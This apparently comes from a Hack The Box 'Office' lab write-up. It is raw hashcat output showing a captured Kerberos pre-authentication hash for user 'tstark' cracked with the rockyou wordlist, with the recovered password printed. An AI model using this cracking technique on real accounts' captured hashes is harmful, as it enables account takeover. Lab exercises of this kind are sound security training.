 Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc:playboy69
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 19900 (Kerberos 5, etype 18, Pre-Auth)
Hash.Target......: $krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c56...86f5fc
Time.Started.....: Mon Jul 21 05:36:33 2025 (1 sec)
Time.Estimated...: Mon Jul 21 05:36:34 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........:     5958 H/s (10.36ms) @ Accel:256 Loops:256 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 5120/14344385 (0.04%)
Rejected.........: 0/5120 (0.00%)
Restore.Point....: 4096/14344385 (0.03%)
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:3840-4095
Candidate.Engine.: Device Generator
Candidates.#2....: newzealand -> babygrl